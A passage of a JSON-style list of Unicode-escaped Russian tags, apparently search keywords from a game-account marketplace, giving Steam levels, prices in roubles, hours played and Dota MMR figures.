\u0442\u044b\u0441\u044f\u0447\u0438 \u0440\u0443\u0431\u043b\u0435\u0439","2 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","2;left 4 dead 2","2.5\u0433\u043e\u0434\u0430","2.5\u043a","20","20 lvl","20 \u0431\u0430\u043a\u0441\u043e\u0432","20 \u0438\u0433\u0440","20 \u043b\u0432\u043b","20 \u043b\u0432\u043b \u0432 \u0441\u0442\u0438\u043c","20 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432","20 \u0440\u0443\u0431\u043b\u0435\u0439","20 \u0442\u043e\u043f \u0438\u0433\u0440","20 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","20-22 \u043b\u0432\u043b","20+ \u0438\u0433\u0440","20+ \u0438\u0433\u0440 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0431\u043e\u043b\u0435\u0435 12\u043a","20+ \u0443\u0440\u043e\u0432\u0435\u043d\u044c","20+\u0438\u0433\u0440","20$","200","200 \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432","200 \u0438\u0433\u0440","200 \u043f\u043e\u0431\u0435\u0434","200 \u0440\u0443\u0431","200 \u0440\u0443\u0431\u043b\u0435\u0439","200 \u0440\u0443\u0431\u043b\u0435\u0439 \u043a\u0441 \u0433\u043e","200 \u0447\u0430\u0441\u0430\u043c\u0438","200+","200+ \u0438\u0433\u0440","200+game","200+\u0447\u0430\u0441\u043e\u0432","200$","2000","2000 mmr","2000 \u0438\u0433\u0440","2000 \u0440.","2000 \u0440\u0443\u0431","2000 \u0440\u0443\u0431\u043b\u0435\u0439","2000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0432\u043e\u0437\u043c\u043e\u0436\u0435\u043d \u0442\u043e\u0440\u0433","2000 \u0447\u0430\u0441\u043e\u0432","2000 \u0447\u0430\u0441\u043e\u0432 \u0434\u043e\u0442\u044b + 4\u043a \u043c\u043c\u0440","2000+","20000","2000rub","2000\u043a+ \u0447\u0430\u0441\u043e\u0432","2000\u0440","2000\u0440\u0443\u0431","2000\u0440\u0443\u0431\u043b\u0435\u0439","2001","2003","2003 \u0433\u043e\u0434","2005","2008","2009","2009 \u0433\u043e\u0434","200h","200hours","200p","200rub","200\u0438\u0433\u0440","200\u0440","200\u0440\u0443\u0431","200\u0440\u0443\u0431\u043b\u0435\u0439","200\u0447\u0430\u0441\u043e\u0432 \u043a\u0441","2010","2011","2011 \u0433\u043e\u0434","2012","2013","2014","2015","2015 \u0433\u043e\u0434","2016","2017","2018","2019","2033","2034 redux","204 \u0447. \u0432\u0441\u0435\u0433\u043e","207 \u0447","20leavel","20lvl","20lvl dota","20r","20\u0438\u0433\u0440 \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435","20\u0438\u0433\u0440 \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435","20\u043a","20\u043a \u0440\u0443\u0431\u043b\u0435\u0439","20\u043b\u0432\u043b","20\u043b\u0432\u043b \u0432 \u0434\u043e\u0442\u0435","21","21 games","21 lvl","21 \u0438\u0433\u0440\u0430","21 \u043b\u0432\u043b","21 \u043b\u0432\u043b \u0441\u0442\u0438\u043c","21 \u043b\u0432\u043b+","21 \u0442\u044b\u0441\u044f\u0447\u0430","21 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","2100","2100 \u0440\u0443\u0431\u043b\u0435\u0439","21000 \u0447\u0430\u0441\u043e\u0432 \u0432 \u0434\u043e\u0442\u0430","213","215\t637","215.5 \u0447\t92% \t\u0441\u0443\u0434\u043d\u043e \u043a\u043e\u0434: 2400","215.5 \u0447 92% \u0441\u0443\u0434\u043d\u043e \u043a\u043e\u0434: 2400","216\t \tteam fortress 2 51","216","217 \u0447\u0430\u0441\u043e\u0432","218","219\t \tcounter-strike: global offensive 349","21lvl","21\u043a","22","22 \u0438\u0433\u0440\u0443\u0445\u0438","22 \u0438\u0433\u0440\u044b","22 \u043b\u0432\u043b","22 \u043b\u0435\u0432\u043b","22 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","2200","22000","2200mmr","226\u0438\u0433\u0440","228","229","229 \u0438\u0433\u0440","22lvl","22\u0438\u0433\u0440\u044b","23","23 lvl","23 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439","23 \u0438\u0433\u0440\u044b","23 \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0440","23 \u0440\u0430\u043d\u0433","23 \u0443\u0432\u043e\u0432\u0435\u043d\u044c 2 \u0442\u0440\u043e\u0444\u0435\u044f","23 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","23 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c\u0430","2300","232","232 \u0438\u0433\u0440\u044b","233","233\u0447\u0430\u0441\u0430","24 lv","24 \u043b\u0432\u043b \u0441\u0442\u0438\u043c","24 \u0443\u0440\u0432\u043e\u0435\u043d\u044c","24 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","240","2400","244 \u0438\u0433\u0440\u044b","247 \u0438\u0433\u0440","249","24\u043b\u0432\u043b","25","25 level","25 lvl","25 \u0438\u0433\u0440","25 \u0440\u0443\u0431\u043b\u0435\u0439","25 \u0443\u0440\u043e\u0432\u0435\u043d\u044c steam","25+","250","250 \u0440\u0443\u0431.","250 \u0440\u0443\u0431\u043b\u0435\u0439","250+","2500","2500 \u043c\u043c\u0440","2500 \u0440\u0443\u0431\u043b\u0435\u0439","25000","2500mmr","2500\u0440\u0443\u0431","250\u0440","250\u0440\u0443\u0431\u043b\u0435\u0439","250\u0440\u0443\u0431\u043b\u0435\u0439. \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0435\u0441\u0442\u044c cs:go","252 games","257 \u0438\u0433\u0440","2598\u0447 \u0432 \u043a\u0441","25lvl","25lvl steam","25t","25\u0438\u0433\u0440","25\u043b\u0432\u043b","26 \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432","26 \u0438\u0433\u0440","26 \u0438\u0433\u0440 \u0438 5 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043a \u043d\u0438\u043c","26 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","260","260 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","2600","2600 \u0447\u0430\u0441\u043e\u0432) rust","2600+ \u0438\u0433\u0440","261","268","26lvl","27 \u0438\u0433\u0440","270","275","279","27lvl","28 \u0437\u043d\u0430\u0447\u043a\u043e\u0432","28 \u0438\u0433\u0440","28 \u0438\u0433\u0440\u044b","28 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","28$ steammarket","280","2800","2849\u0440\u0443\u0431","28\u0437\u043d\u0430\u0447\u043a\u043e\u0432","28\u043b\u0432\u043b","28\u0443\u0440\u043e\u0432\u0435\u043d\u044c","2900\u0440","292 \u0438\u0433\u0440\u044b","295 \u0447\u0430\u0441\u043e\u0432 dota 2","297 \u0438\u0433\u0440","299","299 \u0440\u0443\u0431.","29lvl","2ak","2k","2k games","2k hours","2k16","2kmmr","2lvl","2\u0433\u043e\u0434\u0430","2\u0433\u043e\u0434\u0430 \u0430\u043a\u043a","2\u0434","2\u0434 \u0433\u043e\u0440\u043e\u0434","2\u043a","2\u043a \u043c\u043c\u0440","2\u043a \u043c\u043c\u0440:d \u0432 \u0434\u043e\u0442\u0435","2\u043a \u0447\u0430\u0441\u043e\u0432","2\u043a \u0447\u0430\u0441\u043e\u0432 \u0432 \u043a\u0441","2\u043a-\u0447\u0430\u0441\u043e\u0432","2\u043a17","2\u043ammr","2\u043a\u0430\u043b\u0430\u0448\u0430","2\u043a\u043c\u043c\u0440","3 nova","3 \u0433\u043e\u0434\u0430","3 \u0433\u043e\u0434\u0430 \u0432\u044b\u0441\u043b\u0443\u0433\u0438","3 \u0437\u0432\u0435\u0437\u0434\u0430","3 \u0437\u0432\u0435\u0437\u0434\u044b","3 \u0438\u0433\u0440\u044b \u0432 \u043f\u043e\u0434\u0430\u0440\u043e\u043a","3 \u043c\u0435\u0434\u0430\u043b\u0438 \u0432 \u043a\u0441","3 \u043c\u0435\u0434\u0430\u043b\u0438 \u0437\u0430 \u0441\u043b\u0443\u0436\u0431\u0443","3 \u043d\u043e\u0432\u0430","3 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","3 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0432 \u0441\u0442\u0438\u043c","3 \u0447\u0430\u0441\u0442\u0438 naruto","3.3.5","3.5 \u043a \u043c\u0440\u0440","3+","30","30 impossible levels","30 lvl","30 \u0438\u0433\u0440","30 \u043b\u0432\u043b","30 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","30+ lvl steam","30+ \u0438\u0433\u0440","30+ \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0440","300","300 \u0438\u0433\u0440","300 \u0440.","300 \u0440\u0443\u0431","300 \u0440\u0443\u0431.","300 \u0440\u0443\u0431\u043b\u0435\u0439","300 \u0440\u0443\u0431\u043b\u0435\u0439 \u043d\u0430 \u0431\u0430\u043b\u0430\u043d\u0441\u0435","300 \u0440\u0443\u0431\u043b\u0435\u0439.","300 \u0447\u0430\u0441\u043e\u0432","300+","300+ games","300+ \u0438\u0433\u0440","3000","3000 mmr","3000 \u0440\u0443\u0431","3000 \u0440\u0443\u0431\u043b\u0435\u0439","3000+","30000","30000\u0440\u0443\u0431","3000mmr","3000\u043c\u043c\u0440","3000\u0440","300r","300rub","300\u0438\u0433\u0440","300\u0440","300\u0440\u0431\u0430\u043b\u0430\u043d\u0441","300\u0440\u0443\u0431","300\u0440\u0443\u0431\u043b\u0435\u0439","300\u0447","301\u0438\u0433\u0440\u0430","303 \u0438\u0433\u0440\u044b","309 \u0438\u0433\u0440","30fps","30lvl","30\u043a","30\u043b\u0432\u043b","30\u0440","31","31 \u0438\u0433\u0440\u0430","31 \u043b\u0432\u043b","31 \u043b\u0432\u043b \u0441\u0442\u0438\u043c\u0430","31 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","31 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","310+ \u043c\u043c","3100","3100+","3100mmr","3113solo_mmr","315 \u0438\u0433\u0440","31\u043b\u0432\u043b","32","32 \u0438\u0433\u0440\u044b","32 games","320","320 \u0438\u0433\u0440","3200","3200 hours; csgo; steam","3200 \u0440\u0443\u044e","3200\u0440\u0443\u0431","3250","32games","32\u043b\u0432\u043b","33","33 steam lvl","33 \u0438\u0433\u0440\u044b","33 \u043b\u0432\u043b","33 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","3300","33\u0438\u0433\u0440\u044b","34","34 \u0438\u0433\u0440","34 \u0438\u0433\u0440\u044b","34 \u043b\u0432\u043b","34 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","34 \u0443\u0440\u043e\u0432\u0435\u043d\u044c steam","340","340 \u0434\u0440\u0443\u0437\u0435\u0439(\u043b\u0438\u043c\u0438\u0442)","3400","3400 \u043c\u043c\u0440","3400mmr","343 \u0438\u0433\u0440\u044b","348\u0438\u0433\u0440","35","35 \u0438\u0433\u0440","35 \u0438\u0433\u0440 \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","35 \u043b\u0432\u043b","35 \u0443\u0440\u043e\u0432\u043d\u0435\u043d\u044c","35+ \u0438\u0433\u0440","350","350 rub","350 \u0432\u0435\u0449\u0435\u0439","350 \u0440\u0443\u0431\u043b\u0435\u0439","350 \u0447\u0430\u0441\u043e\u0432","3500","3500 rub","3500 \u043c\u043c\u0440","3500 \u043c\u043c\u0440 2100 \u0447\u0430\u0441\u043e\u0432 \u0434\u043e\u0442\u0435","3500 \u0440\u0443\u0431","3500 \u0440\u0443\u0431\u043b\u0435\u0439","3500 \u0446\u0435\u043d\u0430","3500 \u0447\u0430\u0441\u043e\u0432 \u0432 cs:go","3500+","3500+mmr","35000","3500mmr","3500\u0440","350\u0440","350\u0440\u0443\u0431","3570\u0440","35games","35\u0443\u0440\u043e\u0432\u0435\u043d\u044c","36","36 lvl steam","36 \u0438\u0433\u0440","36 \u043b\u0432\u043b \u0432 \u043a\u0441.","360","3600","3600 \u043c\u043c\u0440","3600\u043c\u043c\u0440","36\u0438\u0433\u0440","370 \u0438\u0433\u0440","3700 \u0447\u0430\u0441\u043e\u0432 \u0432 dota2","375","3750 \u0440\u0443\u0431\u043b\u0435\u0439","378\t \tfootball manager 2018 43","37lvl","38 \u0438\u0433\u0440","380","3800","3800 mmr","3800 \u0440\u0443\u0431\u043b\u0435\u0439","3800 \u0441\u043e\u043b\u043e \u0432 dota 2","3800-4000","3800mmr","38\u0438\u0433\u0440\u0430","39","39 \u0438\u0433\u0440","39 \u043b\u0432\u043b","390+ \u0438\u0433\u0440.","390+ \u0438\u0433\u0440.","3900 \u0434\u043e\u0442\u0430","392 \u0438\u0433\u0440\u044b","3924","3950","399","3dmark","3k","3k mmr","3kmmr","3nova","3r","3rd person","3rmmr","3\u043a","3\u043a \u043c\u043c\u0440","3\u043a \u043c\u0440\u0440","3\u043a \u0447\u0430\u0441\u043e\u0432","3\u043a+ \u043c\u043c\u0440","3\u043a\u043c\u043c\u0440","3\u043b","3\u043b\u0432\u043b","4 year steam","4 \u0432\u0438\u0442\u0440\u0438\u043d\u044b","4 \u0433\u043e\u0434\u0430","4 \u0433\u043e\u0434\u0430 \u0432 \u0441\u0442\u0438\u043c\u0435","4 \u0437\u0432\u0435\u0437\u0434\u0430","4 \u0437\u0432\u0435\u0437\u0434\u044b","4 \u0437\u0432\u0435\u0437\u0434\u044b \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","4 \u0437\u0432\u0435\u0437\u0434\u044b \u0441 \u043f\u0440\u0430\u0439\u043c\u043e\u043c cs:go (1","4 \u0438\u0433\u0440\u044b","4 \u043a\u0441","4 \u043b\u0432\u043b","4 \u043d\u043e\u0432\u0430","4 \u0441\u0438\u043b\u044c\u0432\u0435\u0440","4 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c\u0430","4; gta 3","4)","40","40 game","40 lvl steam","40 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0440","40 \u0438\u0433\u0440","40 \u043b\u0432\u043b","40 \u043b\u0438\u0446 \u0438\u0433\u0440","40-60 \u0441\u043a\u0438\u043d\u043e\u0432","400","400 \u0440\u0443\u0431","400 \u0440\u0443\u0431\u043b\u0435\u0439","400 \u0447\u0430\u0441\u043e\u0432","400-600 \u0440\u0443\u0431\u043b\u0435\u0439","400+ \u043b\u0432\u043b","4000","4000 mmr","4000 \u043c\u043c\u0440","4000 \u0440\u0443\u0431","40000","40000\u0440\u0443\u0431","4000mmr","4000\u043a \u043c\u043c\u0440","4000\u0440\u0443\u0431","4000\u0440\u0443\u0431\u043b\u0435\u0439","400\u0440","400\u0440\u0443\u0431","4013\u0441\u043e\u043b\u043e \u043c\u043c\u0440","4022 \u043f\u0430\u0442\u0438 \u043c\u043c\u0440","404\u0447\u0430\u0441\u0430","4051 \u043c\u043c\u0440","40k","40lvl","40\u043a","41","41 \u0438\u0433\u0440\u0430","4100","4100 olommr","4100 \u043f\u0430\u0442\u0438","410014047466304","4100mmr","4110\u043c\u043c\u0440","412 \u0438\u0433\u0440","418\t \tdota 2 54","41\u0443\u0440\u043e\u0432\u0435\u043d\u044c","42 \u0438\u0433\u0440\u044b","42.50$","420 \u0447\u0430\u0441\u043e\u0432","4200 mmr","4200solo","4200\u043c\u043c\u0440","4223 solo","43 \u0438\u0433\u0440\u044b","430","4300","4300 mmr","4300\u043c\u043c\u0440","435\u0447\u0430\u0441\u043e\u0432 \u0432 \u0434\u043e\u0442\u0435","43\u0438\u0433\u0440\u044b","43\u043b\u0432\u043b","44","44 \u0433\u043e\u0434","44 \u0438\u0433\u0440\u044b","44 \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435","44 \u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","440","4400","4400mmr","4412","4414","44\u043b\u0432\u043b \u0441\u0442\u0438\u043c","45","45 \u0438\u0433\u0440","45 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","45%","450","450 \u0440\u0443\u0431\u043b\u0435\u0439","450+ \u0438\u0433\u0440","4500","4500 hours","4500 \u043c\u043c\u0440 \u0434\u043e\u0442\u0430","4500 \u0440\u0443\u0431\u043b\u0435\u0439","45000","4500k","4500mmr","4500\u043c\u043c\u0440","45lvl","45\u0438\u0433\u0440","45\u0443\u0440\u043e\u0432\u0435\u043d\u044c","46","46 \u0438\u0433\u0440","46%","4600","465\u0438\u0433\u0440","47","47 \u0438\u0433\u0440","47%","4700","4709","475 \u0447\u0430\u0441\u043e\u0432 \u0432 \u0434\u043e\u0442\u0435","47\u0438\u0433\u0440","48","48 \u043b\u0432\u043b","480","4800 \u0447\u0430\u0441\u043e\u0432","487 \u0447","49","49 \u0438\u0433\u0440","497\t59","499","4dig","4game","4gn","4gold nova","4goldnova","4k","4k mmr","4k+","4kmmr","4kparty","4lvl","4years","4\u0433\u043e\u0434\u0430","4\u0434\u0438\u0433","4\u0437\u0432\u0435\u0437\u0434\u044b","4\u043a","4\u043a mmr","4\u043a \u0435\u0443","4\u043a \u043c\u043c\u0440","4\u043a \u0440\u0443\u0431\u043b\u0435\u0439","4\u043a\u043c\u043c\u0440","4\u0443\u0440\u043e\u0432\u0435\u043d\u044c","5 000","5 dig","5 digit","5 level","5 lvl","5 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432","5 \u0434\u043e\u043b\u043e\u0440\u043e\u0432","5 \u0438\u0433\u0440","5 \u0438\u0433\u0440 cs","5 \u0438\u0433\u0440 \u043a\u0441","5 \u0438\u0433\u0440 \u043c\u0438\u043d\u0438\u043c\u0443\u043c","5 \u0438\u0433\u0440 \u043d\u0430 2451 \u044d\u0442\u043e rust","5 \u043a \u043c\u043c\u0440","5 \u043b\u0432\u043b \u0441\u0442\u0438\u043c","5 \u043b\u0435\u0442","5 \u043b\u0435\u0442 \u0432\u044b\u0441\u043b\u0443\u0433\u0438","5 \u043b\u0435\u0442\u043d\u0438\u0439 \u0432\u0435\u0442\u0435\u0440\u0430","5 \u043b\u0435\u0442\u043d\u0438\u0439 \u0432\u0435\u0442\u0435\u0440\u0430\u043d","5 \u0442\u044b\u0441\u044f\u0447","5 \u0443\u0440.","5 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","5; rust; far cry 1","5+","5+ \u043b\u0435\u0442","5$","50","50 games","50 lvl","50 \u0438\u0433\u0440","50 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0438\u0433\u0440","50 \u0440\u0443\u0431\u043b\u0435\u0439","50 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0432 \u0441\u0442\u0438\u043c\u0435","50-100","50%","50%\u043d\u0438\u0436\u0435","50+","50+ \u0438\u0433\u0440","50+\u0438\u0433\u0440","50$","500","500 \u0432 \u0434\u043e\u0442\u0430\u0430","500 \u0432\u0438\u043d \u043c\u043c","500 \u0440\u0443\u0431\u043b\u0435\u0439","500 \u0447\u0430\u0441\u043e\u0432 \u0432 \u043a\u0441 \u0433\u043e","500-1000 \u0440","500+ games","500+ \u0438\u0433\u0440","500+\u0447 \u0432 \u043a\u0441","5000","5000 \u0440\u0443\u0431","5000-6000\u043a \u0433\u0440\u043d \u043d\u0443 \u0438\u043b\u0438 13000 \u0440\u0443\u0431\u043b\u0435\u0439","50000 \u0440\u0443\u0431\u043b\u0435\u0439","50000\u0440\u0443\u0431","5000hours","5000mmr","5000solo","5000\u0440","5000\u0440\u0443\u0431","500games matchmaking","500rub","500\u0438\u0433\u0440","500\u0440","500\u0440\u0443\u0431","500\u0440\u0443\u0431\u043b\u0435\u0439","500\u0447","500\u0447\u0430\u0441\u043e\u0432","5022 solo","505 games","5084 core mmr","50b","50lvl","50\u0438\u0433\u0440","50\u043a","50\u043a \u0440\u0443\u0431","50\u043a \u0440\u0443\u0431\u043b\u0435\u0439","50\u043b\u0432\u043b","51","51 \u0438\u0433\u0440","51 \u0438\u0433\u0440\u0430","51 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","51%","510rub","517 \u0438\u0433\u0440","51lvl","51\u0438\u0433\u0440\u0430 gta5 doom cs:go squad","52","52 \u0438\u0433\u0440\u044b","52 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","52%","5200 \u0440\u0443\u0431\u043b\u0435\u0439","5200\u043c\u043c\u0440","53","53 \u0438\u0433\u0440\u044b","53%","5300 solo mmr","534 \u043c\u0430\u0442\u0447\u0435\u0439 492 \u043f\u043e\u0445\u0432\u0430\u043b","54","54 \u0438\u0433\u0440\u044b","5400","545 \u043f\u043e\u0431\u0435\u0434","54games","55","55 \u0438\u0433\u0440","55 \u043b\u0432\u043b","55%","55+","550","550-600\u0440","5500","5500\u0447\u0430\u0441\u043e\u0432","550\u0440","555","55lvl","56","56 \u0438\u0433\u0440","562","57","57 \u0438\u0433\u0440","57 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","57%","5700mmr","58","58 \u043b\u0432\u043b \u0442\u0430\u043d\u043a","580 \u0447\u0430\u0441\u043e\u0432","584","59","59 \u0438\u0433\u0440","59%","59+$5","5dig","5k","5k mmr","5kmmr","5krubnemenee\u0430","5\u0438\u0433\u0440","5\u043a","5\u043a \u043c\u043c\u0440","5\u043a \u0440\u0435\u0439\u0442\u0438\u043d\u0433","5\u043a \u0440\u0443\u0431\u043b\u0435\u0439","5\u043a \u0447\u0430\u0441\u043e\u0432","5\u043a+ \u0447\u0430\u0441\u0430 \u0432 \u043a\u0441","5\u043a\u043c\u043c\u0440","5\u043b\u0432\u043b","5\u043b\u0435\u0442\u043d\u0438\u0439 \u0432\u0435\u0442\u0435\u0440\u0430\u043d","5\u043f\u0432\u0435","6 \u0432 1","6 \u0437\u043d\u0430\u043a","6 \u0438\u0433\u0440","6 \u043b\u0435\u0442","6 \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0440","6 \u0442\u044f\u0441\u044f\u0447 \u0440\u0443\u0431\u043b\u0435\u0439","6 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","6; source; go; condition zero).","60","60 games","60 lvl","60 seconds","60 seconds!","60 \u0438\u0433\u0440","60 \u0440\u0430\u043d\u0433","60 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","60 \u0447\u0430\u0441\u043e\u0432","60%","60+","60+ \u0438\u0433\u0440","60+ \u0438\u0433\u0440 \u0437\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0443\u044e \u0446\u0435\u043d\u0443","600","600 \u0440\u0443\u0431\u043b\u0435\u0439","600 \u0447\u0430\u0441\u043e\u0432","600+ \u0438\u0433\u0440","6000","6000 \u0440\u0443\u0431\u043b\u0435\u0439","6000\u0440","600\u0440","600\u0440\u0443\u0431","600\u0440\u0443\u0431\u043b\u0435\u0439","60\u043b\u0432\u043b","61","61 \u0438\u0433\u0440\u0430","61 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","61\u0438\u0433\u0440\u0430","62","62 games","62 \u043b\u0432\u043b \u0441\u0442\u0438\u043c\u0430","6200","63","63 \u0438\u0433\u0440\u044b","63 \u043b\u0432\u043b","6300\u0440\u0443\u0431\u043b\u0435\u0439","64","64 \u0438\u0433\u0440\u044b","65","65 \u0438\u0433\u0440","65+ \u0438\u0433\u0440","650","650 \u0447\u0430\u0441\u043e\u0432","650\u0440","657\t80","65lvl steam no trade bans no vac csgo -1250h dota-1500h","66","66 \u0438\u0433\u0440","67","68 \u0438\u0433\u0440","68 \u0438\u0433\u0440 \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043a \u043d\u0438\u043c","6800","681+ \u043c\u0438\u043b\u043b\u0438\u043e\u043d \u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430","68\u0447\u0430\u0441\u043e\u0432","69","69 \u0438\u0433\u0440","69 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","696","6dig","6k","6pannda9","6years","6\u043a","6\u043a \u0440\u0443\u0431\u043b\u0435\u0439","6\u043a \u0447\u0430\u0441\u043e\u0432","6\u043b\u0432\u043b","6\u043b\u0435\u0433\u0435\u043d\u0434","6\u0442\u044b\u0441.\u0440\u0443\u0431\u043b\u0435\u0439","6\u0443\u0440\u043e\u0432\u0435\u043d\u044c","7 day to day","7 day to die","7 days","7 days to die","7 lvl","7 \u0432\u0441\u043b\u0443\u0433\u0430 \u043b\u0435\u0442","7 \u0437\u043d\u0430\u0447\u043a\u043e\u0432","7 \u0438\u0433\u0440","7 \u043b\u0435\u0442","7 \u043b\u0435\u0442 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443","7 \u043b\u0435\u0442 \u0432\u044b\u0441\u043b\u0443\u0433\u0438","7 \u0442\u044b\u0441","7 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c\u0430","7-dig","7.500","70","70 \u0438\u0433\u0440","70 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","700","700 \u0438\u0433\u0440","700 \u0440\u0443\u0431","700 \u0440\u0443\u0431\u043b\u0435\u0439","700 \u0447\u0430\u0441\u043e\u0432","7000","7000 \u0442\u044b\u0441 \u0447\u0430\u0441\u043e\u0432","7000 \u0447\u0430\u0441\u043e\u0432","7000\u0440","7000\u0440\u0443\u0431","700\u0440","700\u0440\u0443\u0431","700\u0440\u0443\u0431\u043b\u0435\u0439","70\u0438\u0433\u0440","70\u043a","70\u043b\u0432\u043b","71 \u0438\u0433\u0440\u0430","716 \u0447\u0430\u0441\u043e\u0432 \u0438\u0433\u0440\u044b \u0432 \u043a\u043e\u043d\u0442\u0440\u0435 )","72","72 \u0438\u0433\u0440\u044b","726","72\u0438\u0433\u0440\u044b","73 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","7300","74","74 \u0438\u0433\u0440\u044b","74lvlsteam","74\u0438\u0433\u0440\u044b","75","75 \u0438\u0433\u0440","75%","750","7500","7500 \u0440\u0443\u0431\u043b\u0435\u0439","75lvl","76 \u0438\u0433\u0440","760 \u0447\u0430\u0441\u0430\u043c\u0438","768 \u0447\u0430\u0441\u043e\u0432 \u0432 \u043a\u0441 \u0433\u043e","76\u0438\u0433\u0440","77","777","77\u0438\u0433\u0440","78","780 \u043f\u043e\u0431\u0435\u0434","78\u0438\u0433\u0440","79","799","79\u0438\u0433\u0440","7days","7days to die","7days_to_die","7daystodie","7daytodie","7dig","7dtd","7lvl","7\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439","7\u043a","7\u043b\u0432\u043b","8 age","8 lvl","8 \u0438\u0433\u0440","8 \u043b\u0432\u043b","8 \u043b\u0435\u0442","8 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","8 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","8 \u0443\u0440\u043e\u0432\u043d\u044f","8.8","80","80 \u0438\u0433\u0440","80 \u0440\u0443\u0431\u043b\u0435\u0439","80 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","80%","80+","80+\u0438\u0433\u0440\u0443","800","800 games faceit","800 \u0438\u0433\u0440","800 \u0440\u0443\u0431\u043b\u0435\u0439","800 \u0440\u0443\u0431\u043b\u0435\u0439.","800 \u0447\u0430\u0441\u043e\u0432","800-1000 \u0440\u0443\u0431\u043b\u0435\u0439","8000","8000 \u0440\u0443\u0431\u043b\u0435\u0439","800hrs","800\u0440","800\u0440\u0443\u0431\u043b\u0435\u0439","800\u0447\u0430\u0441\u043e\u0432","80\u043a","80\u043b\u0432\u043b","80\u0440\u0443\u0431","81 \u0438\u0433\u0440\u0430","81 \u043b\u0432\u043b","81 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","82 \u0438\u0433\u0440\u044b","83 \u0447\u0430\u0441\u0430 \u043d\u0430\u0438\u0433\u0440\u0430\u043d\u043e","84 \u0438\u0433\u0440\u044b","85 \u0438\u0433\u0440","850","850+ \u0438\u0433\u0440","855 \u0447\u0430\u0441\u043e\u0432 counter-strike: global offensive","86 \u0438\u0433\u0440","865 \u0447\u0430\u0441\u043e\u0432","87\u0438\u0433\u0440","89","89 \u0438\u0433\u0440","890+ \u0447\u0430\u0441\u043e\u0432","899","8bitboy","8k","8k cs go","8\u043a","8\u043a \u0438\u0433\u0440","8\u043b\u0432\u043b","8\u043b\u0435\u0442","8\u0442\u0445","8\u0442\u044b\u0441\u044f\u0447","9 \u0438\u0433\u0440","9 \u043b\u0435\u0432\u0435\u043b","9 \u043b\u0435\u0442","9 \u043b\u0435\u0442 \u0432\u044b\u0441\u043b\u0443\u0433\u0438","9 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","9.000","9$ \u043d\u0430 \u0431\u0430\u043b\u0430\u043d\u0441\u0435","90","90 \u0438\u0433\u0440","90 \u0440\u0443\u0431\u043b\u0435\u0439","90 \u0447\u0430\u0441\u043e\u0432","90%","90% \u0438\u0433\u0440 \u043f\u043e\u0439\u0434\u0443\u0442 \u043d\u0430 \u0441\u043b\u0430\u0431\u044b\u0439 \u043f\u043a","90+ \u0438\u0433\u0440","900","900 \u043f\u043e\u0431\u0435\u0434","900 \u0440\u0443\u0431","900 